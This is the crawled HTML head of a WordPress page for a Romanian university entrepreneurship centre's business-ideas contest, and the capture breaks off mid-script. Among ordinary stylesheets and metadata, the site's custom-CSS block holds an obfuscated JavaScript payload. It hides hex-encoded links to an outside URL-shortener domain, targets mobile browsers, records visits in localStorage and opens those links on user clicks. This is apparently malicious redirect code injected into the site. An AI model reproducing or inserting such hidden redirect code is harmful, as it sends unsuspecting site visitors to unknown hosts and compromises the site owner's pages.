

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/
body_size: 14879
content:
	<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   Concurs Idei de Afaceri &#8222;Fii Antreprenor 6.0&#8221;</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="http://antreprenoriat.upb.ro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="http://antreprenoriat.upb.ro/wp-json/wp/v2/pages/20000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" />
<link rel='shortlink' href='http://antreprenoriat.upb.ro/?p=20000' />
<link rel="alternate" type="application/json+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fconcurs-idei-de-afaceri-fii-antreprenor-6-0%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fconcurs-idei-de-afaceri-fii-antreprenor-6-0%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 